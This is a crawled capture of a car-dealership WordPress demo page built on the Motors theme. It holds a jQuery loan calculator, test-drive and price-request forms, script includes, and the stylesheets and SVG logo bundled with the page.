										<div class="stm-calc-label">Monthly Payment</div>
										<div class="monthly_payment h5"></div>

										<div class="stm-calc-label">Total Interest Payment</div>
										<div class="total_interest_payment h5"></div>

										<div class="stm-calc-label">Total Amount to Pay</div>
										<div class="total_amount_to_pay h5"></div>
									</div>
								</div>
							</div>
						</div>
					</div>

					<script type="text/javascript">
						(function ($) {
							"use strict";

							$(document).ready(function () {
								var vehicle_price;
								var interest_rate;
								var down_payment;
								var period_month;

								var stmCurrency = "$";
								var stmPriceDel = " ";
								var stmCurrencyPos = "left";

								$('.calculate_loan_payment').on('click', function (e) {
									e.preventDefault();

									//Useful vars
									var current_calculator = $(this).closest('.stm_auto_loan_calculator');

									var calculator_alert = current_calculator.find('.calculator-alert');
									//First of all hide alert
									calculator_alert.removeClass('visible-alert');

									//4 values for calculating
									vehicle_price = parseFloat(current_calculator.find('input.vehicle_price').val());

									interest_rate = parseFloat(current_calculator.find('input.interest_rate').val());
									interest_rate = interest_rate / 1200;

									down_payment = parseFloat(current_calculator.find('input.down_payment').val());

									period_month = parseFloat(current_calculator.find('input.period_month').val());

									//Help vars

									var validation_errors = true;

									var monthly_payment = 0;
									var total_interest_payment = 0;
									var total_amount_to_pay = 0;

									//Check if not nan
									if (isNaN(vehicle_price)) {
										calculator_alert.text("Please fill Vehicle Price field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.vehicle_price').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(interest_rate)) {
										calculator_alert.text("Please fill Interest Rate field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.interest_rate').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(period_month)) {
										calculator_alert.text("Please fill Period field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.period_month').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(down_payment)) {
										calculator_alert.text("Please fill Down Payment field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (down_payment > vehicle_price) {
										//Check if down payment is not bigger than vehicle price
										calculator_alert.text("Down payment can not be more than vehicle price");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else {
										validation_errors = false;
									}

									if (!validation_errors) {
										var interest_rate_unused = interest_rate;
										var mathPow = Math.pow(1 + interest_rate, period_month);

										if(interest_rate == 0) {
											interest_rate_unused = 1;
										}

										monthly_payment = (interest_rate_unused != 1) ? (vehicle_price - down_payment) * interest_rate_unused * mathPow : (vehicle_price - down_payment) / period_month;
										var monthly_payment_div = (mathPow - 1);
										if(monthly_payment_div == 0) {
											monthly_payment_div = 1;
										}

										monthly_payment = monthly_payment/monthly_payment_div;
										monthly_payment = monthly_payment.toFixed(2);

										total_amount_to_pay = down_payment + (monthly_payment*period_month);
										total_amount_to_pay = (interest_rate == 0) ? vehicle_price : total_amount_to_pay.toFixed(2);

										total_interest_payment = total_amount_to_pay - vehicle_price;
										total_interest_payment = (interest_rate == 0) ? 0 : total_interest_payment.toFixed(2);

										current_calculator.find('.stm_calculator_results').slideDown();
										current_calculator.find('.monthly_payment').text( monthly_payment );
										current_calculator.find('.total_interest_payment').text( total_interest_payment );
										current_calculator.find('.total_amount_to_pay').text( total_amount_to_pay );
									} else {
										current_calculator.find('.stm_calculator_results').slideUp();
										current_calculator.find('.monthly_payment').text('');
										current_calculator.find('.total_interest_payment').text('');
										current_calculator.find('.total_amount_to_pay').text('');
									}
								})

								$(".numbersOnly").on("keypress keyup blur", function (event) {
									//this.value = this.value.replace(/[^0-9\.]/g,'');
									$(this).val($(this).val().replace(/[^0-9\.]/g, ''));
									if ((event.which != 46 || $(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {
										event.preventDefault();
									}

									if ($(this).val() != '') {
										$(this).closest('.form-group').removeClass('has-error');
									}
								});
							});

						})(jQuery);
					</script>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="modal" id="test-drive" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTestDrive">
	<form id="request-test-drive-form" action="https://motors.stylemixstage.com/" method="post">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="stm-icon-steering_wheel"></i>
					<h3 class="modal-title" id="myModalLabelTestDrive">
						Schedule a Test Drive					</h3>
					<div class="test-drive-car-name">
						Cart					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">
					<div class="modal-body-fields">
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Name</div>
									<input name="name" type="text"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Email</div>
									<input name="email" type="email" />
								</div>
							</div>
						</div>
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Phone</div>
									<input name="phone" type="tel" />
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Best time</div>
									<div class="stm-datepicker-input-icon">
										<input name="date" class="stm-date-timepicker" type="text" />
									</div>
								</div>
							</div>
						</div>
					<div class="mg-bt-25px"></div>
					<div class="row">
						<div class="col-md-7 col-sm-7"></div>
						<div class="col-md-5 col-sm-5">
																<script>
										function onSubmitTestDrive(token) {
											var form = $("#request-test-drive-form");

											$.ajax({
												url: ajaxurl,
												type: "POST",
												dataType: 'json',
												context: this,
												data: form.serialize() + '&action=stm_ajax_add_test_drive&security=' + stm_security_nonce,
												beforeSend: function () {
													$('.alert-modal').remove();
													form.find('input').removeClass('form-error');
													form.find('.stm-ajax-loader').addClass('loading');
												},
												success: function (data) {
													form.find('.stm-ajax-loader').removeClass('loading');
													form.find('.modal-body').append('<div class="alert-modal alert alert-' + data.status + ' text-left">' + data.response + '</div>')
													for (var key in data.errors) {
														$('#request-test-drive-form input[name="' + key + '"]').addClass('form-error');
													}
												}
											});
											form.find('.form-error').on('hover', function () {
												$(this).removeClass('form-error');
											});
										}
									</script>
									<button class="g-recaptcha" data-sitekey="6Lc2l-EZAAAAAAhDQEPtkgBvAv8rBDGJe9E5YNkh" data-callback='onSubmitTestDrive' type="submit" class="stm-request-test-drive">Request</button>
																<div class="stm-ajax-loader" style="margin-top:10px;">
									<i class="stm-icon-load1"></i>
								</div>
							</div>
						</div>
						<div class="mg-bt-25px"></div>
						<input name="vehicle_id" type="hidden" value="22" />
						<input name="vehicle_name" type="hidden" value="Cart" />
					</div>
					<div class="modal-body-message"></div>
				</div>
			</div>
		</div>
	</form>
</div>
<div class="modal" id="get-car-price" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<form id="get-car-price-form" action="https://motors.stylemixstage.com/" method="post" >
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="stm-icon-steering_wheel"></i>
					<h3 class="modal-title" id="myModalLabel">Request car price</h3>
					<div class="test-drive-car-name">
						Cart					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">
					<div class="row">
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Name</div>
								<input name="name" type="text"/>
							</div>
						</div>
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Email</div>
								<input name="email" type="email" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Phone</div>
								<input name="phone" type="tel" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-7 col-sm-7"></div>
						<div class="col-md-5 col-sm-5">
															<button type="submit" class="stm-request-test-drive g-recaptcha" data-sitekey="6Lc2l-EZAAAAAAhDQEPtkgBvAv8rBDGJe9E5YNkh" data-callback='onSubmitGetCarPrice'>Request</button>
								<script>
									function onSubmitGetCarPrice(token) {
										console.log(token);
										jQuery("form#get-car-price-form").trigger('submit');
									}
								</script>
														<div class="stm-ajax-loader" style="margin-top:10px;">
								<i class="stm-icon-load1"></i>
							</div>
						</div>
					</div>
					<div class="mg-bt-25px"></div>
					<input name="vehicle_id" type="hidden" value="22" />
				</div>
			</div>
		</div>
	</form>
</div>
<div class="single-add-to-compare">
	<div class="container">
		<div class="row">
			<div class="col-md-9 col-sm-9">
				<div class="single-add-to-compare-left">
					<i class="add-to-compare-icon stm-icon-speedometr2"></i>
					<span class="stm-title h5"></span>
				</div>
			</div>
			<div class="col-md-3 col-sm-3">
				<a href="https://motors.stylemixstage.com/compare/" class="compare-fixed-link pull-right heading-font">
					Compare				</a>
			</div>
		</div>
	</div>
</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/motors.stylemixstage.com"}},{"@type":"ListItem","position":2,"item":{"name":"Exterior","@id":"https:\/\/motors.stylemixstage.com\/product-category\/exterior\/"}},{"@type":"ListItem","position":3,"item":{"name":"Body Kit","@id":"https:\/\/motors.stylemixstage.com\/product-category\/exterior\/singles\/"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>			<script type="text/javascript">
				var preloader_timer = "300";
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/client/blocks/product-search.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='stmdatetimepicker-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/assets/css/stmdatetimepicker.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.28' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.stm-slider-round{padding:178px}
</style>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/bootstrap/tab.js?ver=1.4.96" id="bootstrap-tab-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/jquery.cookie.js?ver=1.4.96" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/owl.carousel.js?ver=1.4.96" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/lightgallery-all.js?ver=1.4.96" id="light-gallery-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/chart.min.js?ver=1.4.96" id="chart-js-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="listings-init-js-extra">
/* <![CDATA[ */
var stm_i18n = {"stm_label_add":"Add to compare","stm_label_remove":"Remove from compare","stm_label_remove_list":"Remove from list","stm_label_in_compare":"In compare list","add_to_compare":"Add to compare","remove_from_compare":"Remove from compare","stm_already_added_to_compare_text":"You have already added 3 cars","remove_from_favorites":"Remove from favorites","add_to_favorites":"Add to favorites","motors_vl_config":{"enable_friendly_urls":false},"required_fields":"Please enter required fields","image_upload_required":"Please upload a photo to create a listing","seller_notes_required":"Please leave a seller\u2019s note to create a listing","features_required":"Please choose at least one feature to create a listing","video_required":"Please share a video URL to create a listing","car_price_required":"Please add item price","mvl_current_page_url":"https:\/\/motors.stylemixstage.com\/product-category\/exterior\/singles\/","mvl_search_placeholder":"Search","mvl_password_validation":"Password must contain at least 8 characters."};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/init.js?ver=1.4.96" id="listings-init-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/app-user-sidebar.js?ver=1.4.96" id="mvl-user-sidebar-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/select2.full.min.js?ver=1.4.96" id="stmselect2-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/filter.js?ver=1.4.96" id="listings-filter-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/app-ajax.js?ver=1.4.96" id="app-ajax-js"></script>
<script type="text/javascript" id="app-ajax-js-after">
/* <![CDATA[ */
var onloadRecaptchaCallback = function() {
        var submitButton = document.querySelector('.stm-login-register-form .stm-register-form form input[type="submit"]');
        if (submitButton) {
            submitButton.setAttribute('disabled', '1');
        }
    };
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/motors-login-register.js?ver=1.4.96" id="motors-login-register-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/brazzers-carousel.min.js?ver=1.4.96" id="brazzers-carousel-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/hoverable-gallery.js?ver=1.4.96" id="hoverable-gallery-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/stm-megamenu/assets/js/megamenu.js?ver=2.3.15" id="stm_megamenu-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/lg-video.js?ver=5.6.49" id="lg-video-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/typeahead.jquery.min.js?ver=5.6.49" id="typeahead-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/app-select2.js?ver=1.4.96" id="app-select2-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/lazyload.js?ver=1.4.96" id="lazyload-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/dist/bootstrap.js?ver=5.6.49" id="bootstrap-js"></script>
<script type="text/javascript" id="stm-theme-scripts-js-extra">
/* <![CDATA[ */
var motors_i18n = [];
var stm_theme_config = {"enable_friendly_urls":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/app.js?ver=5.6.49" id="stm-theme-scripts-js"></script>
<script type="text/javascript" id="stm-theme-scripts-js-after">
/* <![CDATA[ */
var stm_cats_conf = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/app-header-scroll.js?ver=5.6.49" id="stm-theme-scripts-header-scroll-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/app-ajax.js?ver=5.6.49" id="stm-theme-scripts-ajax-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/filter.js?ver=5.6.49" id="stm-theme-script-filter-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/motors.stylemixstage.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.1.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.1.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/stmdatetimepicker.js?ver=5.6.49" id="stmdatetimepicker-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/parts/datetime.js?ver=5.6.49" id="app-datetime-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=stmMotorsCaptcha&amp;render=explicit&amp;ver=1.4.96" id="stm_grecaptcha-js"></script>
<script></script><div id="stm-overlay"></div>
</body>
</html>
		

--- FILE ---
content_type: text/css
request_url: https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/horizontal-filter.css?ver=1.4.96
body_size: 31
content:
.archive-listing-page .archive-listing-page_row .archive-listing-page_side.horizontal_filter {
    float: none;
    width: 100%;
}

.archive-listing-page .archive-listing-page_row .archive-listing-page_side.horizontal_filter .stm-horizontal-longer-filter {
    display: none;
}

.archive-listing-page .archive-listing-page_row .archive-listing-page_content.horizontal_filter {
    float: none;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/style.css?ver=6.7.4
body_size: 447
content:
/*
    Template: motors
    Theme Name: Motors Child
    Theme URI: https://motors.stylemixthemes.com/
    Author: StylemixThemes
    Author URI: https://stylemixthemes.com/
    Description: Automotive, Cars, Vehicle, Boat Dealership, Classifieds WordPress Theme by StylemixThemes.
	Version: 5.6.49
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, editor-style, sticky-post, theme-options
	Text Domain: motors-child-theme
*/

#wpadminbar #wp-admin-bar-root-default #wp-admin-bar-stm-me-theme-options a img{
    height: auto;
    opacity: 1;
    padding-top: 0px;
    max-width: 18px;
    vertical-align: middle;
}

#request-stm_vim_history  .vin_motors_check_modal_tabs {
    display:flex !important;
}

#stm_vim_history .modal-body{
    padding-top: 50px !important;
    padding-bottom: 50px !important;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://motors.stylemixstage.com/wp-content/uploads/2015/12/logo.svg
body_size: 1252
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="138" height="29" viewBox="0 0 138 29">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-1, .cls-2 {
        fill-rule: evenodd;
      }

      .cls-2 {
        fill: #cc6119;
      }
    </style>
  </defs>
  <path d="M134.005,13.117 C132.078,11.682 129.741,10.739 127.732,10.739 C126.461,10.739 125.805,11.231 125.805,12.010 C125.805,12.748 126.584,13.199 128.880,14.101 C132.078,15.372 135.071,16.889 135.071,20.579 C135.071,24.843 131.873,28.533 125.477,28.533 C121.254,28.533 117.195,27.057 114.530,24.679 L118.384,20.128 C120.516,22.055 123.509,23.121 125.764,23.121 C127.076,23.121 127.732,22.588 127.732,21.768 C127.732,20.989 126.871,20.538 124.698,19.677 C121.328,18.344 118.713,16.857 118.488,13.650 L118.016,13.650 C113.752,13.650 111.005,16.028 109.611,21.317 L107.806,28.000 L100.017,28.000 L105.962,5.819 L113.752,5.819 L112.563,10.288 C114.695,7.131 117.278,5.204 120.886,5.450 L120.026,8.633 C121.626,6.619 124.406,5.327 128.142,5.327 C132.160,5.327 135.727,6.803 137.736,8.443 L134.005,13.117 ZM89.029,28.533 C82.264,28.533 78.164,24.064 78.164,18.201 C78.164,11.518 83.781,5.327 91.202,5.327 C98.008,5.327 102.108,9.796 102.108,15.618 C102.108,22.342 96.491,28.533 89.029,28.533 ZM90.792,11.805 C87.717,11.805 85.626,15.044 85.626,17.914 C85.626,20.456 87.184,22.055 89.480,22.055 C92.555,22.055 94.646,18.816 94.646,15.905 C94.646,13.404 93.088,11.805 90.792,11.805 ZM79.394,12.092 L74.228,12.092 L72.342,19.062 C72.219,19.595 72.137,20.087 72.137,20.415 C72.137,21.317 72.670,21.809 73.900,21.809 C74.761,21.809 75.704,21.604 76.852,21.194 L75.130,27.672 C73.736,28.164 72.137,28.451 70.538,28.451 C66.028,28.451 63.814,26.483 63.814,23.203 C63.814,22.301 63.937,21.358 64.224,20.292 L66.438,12.092 L63.814,12.092 L65.495,5.819 L68.119,5.819 L69.636,0.202 L77.426,0.202 L75.909,5.819 L81.075,5.819 L79.394,12.092 ZM50.325,28.533 C43.560,28.533 39.460,24.064 39.460,18.201 C39.460,11.518 45.077,5.327 52.498,5.327 C59.304,5.327 63.404,9.796 63.404,15.618 C63.404,22.342 57.787,28.533 50.325,28.533 ZM52.088,11.805 C49.013,11.805 46.922,15.044 46.922,17.914 C46.922,20.456 48.480,22.055 50.776,22.055 C53.851,22.055 55.942,18.816 55.942,15.905 C55.942,13.404 54.384,11.805 52.088,11.805 Z" class="cls-1"/>
  <path d="M39.133,15.946 L35.894,28.000 L28.145,28.000 L31.220,16.397 C31.384,15.823 31.507,15.085 31.507,14.593 C31.507,13.117 30.769,12.256 29.129,12.256 C27.038,12.256 25.766,13.732 25.070,16.274 L21.912,28.000 L14.122,28.000 L17.238,16.397 C17.402,15.823 17.525,15.085 17.525,14.593 C17.525,13.117 16.746,12.006 15.147,12.006 C20.216,12.006 4.358,12.018 4.358,12.018 L6.086,5.819 L13.876,5.819 L13.220,8.279 C14.737,6.721 16.787,5.327 19.411,5.327 C22.445,5.327 24.372,6.885 25.193,9.181 C27.284,6.803 29.990,5.327 33.229,5.327 C37.452,5.327 39.789,7.869 39.789,11.928 C39.789,13.117 39.502,14.552 39.133,15.946 ZM11.170,16.000 C11.142,16.091 11.114,16.180 11.088,16.274 L7.931,28.000 L0.141,28.000 L3.358,16.000 L11.170,16.000 Z" class="cls-2"/>
</svg>
